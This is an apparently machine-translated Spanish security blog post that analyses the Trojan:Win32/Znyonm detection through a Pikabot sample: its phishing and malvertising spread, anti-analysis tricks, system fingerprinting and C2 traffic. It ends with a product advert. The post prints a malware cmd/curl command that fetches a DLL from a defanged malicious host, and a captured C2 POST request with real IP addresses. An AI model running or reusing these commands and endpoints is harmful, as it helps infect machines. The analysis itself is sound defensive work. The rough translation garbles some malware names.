Trojan:Win32/Znyonm es una detección que se ve a menudo durante la actividad de malware de puerta trasera en segundo plano. Este tipo de malware puede aumentar los privilegios, habilitar el acceso remoto, o implementar más cargas útiles. Profundicemos en este programa malicioso, entender cómo funciona, y mira como quitarlo.

Trojan:Descripción general de la detección de Win32/Znyonm

Trojan:Win32/Znyonm es una detección asociada con malware de puerta trasera, generalmente el que utiliza técnicas de ofuscación profunda y antianálisis. En particular, este nombre de detección aparece con malware como GuLoader, Remcos RATA, y Pikabot. Aunque también se pueden ver otros., ya que Microsoft no asocia este nombre de detección a familias de malware específicas, sino más bien a sus propiedades.

Los objetivos principales de Znyonm incluyen facilitar el acceso remoto o implementar cargas útiles adicionales.. Como etapa preliminar, establece persistencia dentro de los sistemas, aumenta los privilegios, y se comunica con comando y control (C2) servidores. Entre las muestras encontradas en VirusTotal, He visto el uso de carga de fragmentos de código en varias etapas desde servidores remotos a través de .LNK, EBV, y scripts de PowerShell. Esto le permite eludir la detección del antivirus y enviar cualquier carga maliciosa a la computadora de la víctima..

Análisis del troyano Znyonm



Para que se analice la muestra de Znyonm, He elegido uno de muestras frescas de Pickabout. Este es un malware de puerta trasera modular que surgió a principios 2023. El malware ganó protagonismo as a substitute for the infamous QakBot. El malware sirve como punto de acceso inicial en ciberataques de alto perfil.. Su táctica principal para el acceso inicial son las técnicas de phishing y secuestro de subprocesos.. Se implementa Pikabot kits de explotación, Secuestro de datos, u otras herramientas de malware.

Difundiendo formas

Znyonm/Pikabot obtiene acceso inicial through spear phishing. Se dirige a los usuarios con correos electrónicos convincentes que parecen mensajes de flujo de trabajo de rutina.; Los fraudes emplean particularmente el secuestro de hilos. para que parezca genuino. El formato del archivo adjunto puede variar: desde un documento PDF hasta un archivo ZIP que contiene la carga útil.. En cualquier caso, El texto del correo electrónico intentará convencer al usuario de que inicie el archivo adjunto y siga sus instrucciones..

Otro método es malvertising via major ad engines como google o facebook. Los piratas informáticos engañan a los usuarios para que descarguen e instalen malware utilizando los nombres de software gratuito popular, conductores, y herramientas. Los sitios utilizados en estas campañas duran muy poco tiempo pero pueden infectar a cientos de usuarios..

Desembalaje, Lanzamiento & Persistencia



Tras la ejecución, Znyonm realiza una serie de controles para evitar análisis, llamando NtQueryInformaciónProceso. Entonces, descifra el archivo DLL y realiza otra ronda de trucos antianálisis y antidepuración. Después de pasarlos, el malware ensambla su núcleo a partir de partes cifradas de la DLL a la que llega. Para ganar persistencia y privilegios, Pikabot/Znyonm realiza el vaciado del proceso.

C:\Windows\System32\cmd.exe" /c mkdir C:\Gofkvlgdigt\Ekfgihcifmv & curl hxxps://ucakbiletsorgulama.com/U14/0.16930199040452631.dat --output C:\Gofkvlgdigt\Ekfgihcifmv\Ikfigkvosjr.dll

El malware Pikabot evita la detección llamando directamente a las API requeridas utilizando su hash por primera vez. 3 API. Próximo, cambia a resolución API dinámica para evadir Detección EDR/XDR. El malware comprueba el idioma del sistema. antes de recopilar información del sistema, cesar la ejecución si se encuentra uno de la lista de prohibición. Después de pasar el cheque, recopila propiedades del sistema para tomar huellas dactilares del sistema.

La huella digital incluye nombre de usuario, nombre de la computadora, mostrar información, información de la CPU, memoria física y virtual, nombre del controlador de dominio, versión del sistema operativo, y una instantánea de su proceso. Este es un conjunto de datos típico para malware de puerta trasera, llamado a distinguir un sistema de otro. Sin embargo, algunas puertas traseras estaban adquiriendo la capacidad de recopilar más datos con el tiempo., acercándose en funcionalidad al software espía.

Comunicación C2

El malware envía los datos recopilados a el servidor de comando usando una solicitud HTTP POST sobre el protocolo HTTPS. Al primer contacto, el servidor de comando envía la respuesta con el comando y la información de configuración. Este último consta de un código específico de comando., URL, dirección del archivo, y la acción que debe ejecutar el malware. Algunos de los comandos también requieren que Pikabot envíe los resultados al C2.

POST hxxps://15.235.47.80:23399/api/admin.teams.settings.setIcon HTTP/1.1

Cache-Control: no-cache

Connection: Keep-Alive

Pragma: no-cache

Accept: */*

Accept-Encoding: gzip, deflate, br

Accept-Language: en-US,en;q=0.8

User-Agent: Microsoft Office/14.0 (Windows NT 6.1; Microsoft Outlook 14.0.7166; Pro)

Content-Length: 6778

Host: 158.220.80.167:2967

00001a7600001291000016870000000cbed67c4482a40ad2fc20924a06f614a40256fca898d6d2e88eecc638048874a8524d73037ab3b003be6453b7d3971ef2d449e3edf6c04a9b8a97e149a614ebd34843448608687698bae262d662b73bb316692e52e5840c51a0bad86e33c6f8926eb850c2

Cómo eliminar troyano:Win32/Znyonm?



Si recibe una notificación sobre Trojan:Detección de Win32/Znyonm, es necesario un escaneo anti-malware. Como puede ver en el análisis anterior., Znyonm no es nada con lo que perder el tiempo, y puede provocar infecciones de malware más graves y diversas. Gridinsoft Anti-Malware encajará perfectamente para eliminación de malware. Inicie un análisis completo y déjelo finalizar: se encargará de todos los elementos peligrosos presentes en su sistema..